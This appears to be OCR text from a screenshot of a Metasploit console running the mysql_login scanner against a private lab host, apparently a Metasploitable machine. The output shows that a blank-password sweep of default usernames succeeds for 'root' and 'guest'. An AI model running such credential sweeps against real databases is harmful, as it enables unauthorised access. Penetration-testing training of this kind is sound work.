 msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.114:3306    - 192.168.1.114:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.1.114:3306    - No active DB -- Credential data will not be saved!
[+] 192.168.1.114:3306    - 192.168.1.114:3306 - Success: 'root:'
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: admin: (Incorrect: Access
denied for user 'admin'@'192.168.100.5' (using password: NO))
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: msfadmin: (Incorrect: Acce
ss denied for user 'msfadmin'@'192.168.100.5' (using password: NO))
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: administrator: (Incorrect:
 Access denied for user 'administrator'@'192.168.100.5' (using password: NO))
[+] 192.168.1.114:3306    - 192.168.1.114:3306 - Success: 'guest:'
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: user: (Incorrect: Access d
enied for user 'user'@'192.168.100.5' (using password: NO))
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: test: (Incorrect: Access d
enied for user 'test'@'192.168.100.5' (using password: NO))
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: postgres: (Incorrect: Acce
ss denied for user 'postgres'@'192.168.100.5' (using password: NO))
[-] 192.168.1.114:3306    - 192.168.1.114:3306 - LOGIN FAILED: oracle: (Incorrect: Access
 denied for user 'oracle'@'192.168.100.5' (using password: NO))
[*] 192.168.1.114:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >